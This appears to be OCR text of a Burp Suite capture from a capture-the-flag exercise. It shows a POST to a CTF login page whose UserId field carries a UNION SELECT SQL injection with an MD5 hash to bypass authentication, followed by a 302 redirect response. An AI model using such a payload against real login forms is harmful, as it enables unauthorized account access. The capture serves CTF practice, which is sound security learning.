 Request
Pretty Raw Hex \n
1 POST /login4/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:9999/login4/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=
0fad6067-f9eb-4dc2-847e-43b6405e7e57.MVzp_nX60zkN1u1pK7JmbDqjFdA;
PHPSESSID=bi6eqpcoktahpqturiv9n4mcg0
14 Connection: keep-alive
15
16 UserId=' union select 'normaltic4',
MD5('any')#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 May 2025 15:44:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1"
>